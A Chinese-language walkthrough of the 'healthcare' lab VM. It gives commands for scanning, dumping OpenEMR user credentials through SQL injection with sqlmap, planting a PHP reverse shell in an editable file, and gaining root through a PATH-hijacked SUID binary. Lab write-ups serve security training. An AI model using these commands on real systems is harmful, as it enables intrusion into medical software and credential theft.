本文主要是介绍healthcare靶机(openEMR管理系统SQL注入漏洞),希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

环境准备

靶机链接:百度网盘 请输入提取码b

提取码:822u

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机arp-scan -l

nmap -p- -A -T4 192.168.1.102 //探测目标靶机开放端口和服务



2.用gobuster扫描目录

gobuster dir -u http://192.168.1.102 -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50



3.访问网页

漏洞利用



1.查看敏感目录/robots.txt;没有一点用。



2.访问openemr目录是一个登录界面,并且是cms有版本号

http://192.168.1.102/openemr/interface/login/login_frame.php



3.数据库中查找cms漏洞,找到俩个,而且都是SQL注入漏洞

searchsploit openemr

方法一:

1.查看下17998.txt 没啥利用的

2.查看49742.py是一个python脚本,可以利用,只需更改ip 用python3来执行



searchsploit -m 49742.py //保存到本地



3.用python3来执行



4.MD5解码admin ackbar

方法二







sqlmap -u http://192.168.1.102/openemr//interface/login/validateUser.php?u= --dbs sqlmap -u http://192.168.1.102/openemr//interface/login/validateUser.php?u= -D openemr --tables sqlmap -u http://192.168.1.102/openemr//interface/login/validateUser.php?u= -D openemr -T users --columns sqlmap -u http://192.168.1.102/openemr//interface/login/validateUser.php?u= -D openemr -T users -C username,password --dump

1.我这边python提示环境下没有这个目录,用软连接

/usr/bin/env: “python”: 没有那个文件或目录

sudo ln -s /usr/bin/python3 /usr/bin/python



2.查询表名 -D指定数据库名称

u= -D openemr --tables

3.u= -D openemr -T users --columns

4.u= -D openemr -T users -C username,password --dump

5.用爆出的密码登录





6.在files,有一个配置文件可以更改,那么就可以把php-reverse-shell.php(github里有)的代码复制过来



7.开启监听,访问目录,触发木马,成功反弹shell

权限提升



1.用find命令查询到healthcheck,有suid权限

python -c "import pty;pty.spawn('/bin/bash')" //反弹交互式shell

find / -perm -u=s -type f 2>/dev/null //查询以suid权限执行的文件



2.运行后,他的命令,有ifconfig的组成;

3.自己创建一个ifconfig里面写入提权脚本,让ifconfig,优先执行我的ifconfig,只需改变环境变量即可!

export PATH=/tmp:$PATH



4.再次执行healthcheck,就成功提权到root!!!

这篇关于healthcare靶机(openEMR管理系统SQL注入漏洞)的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!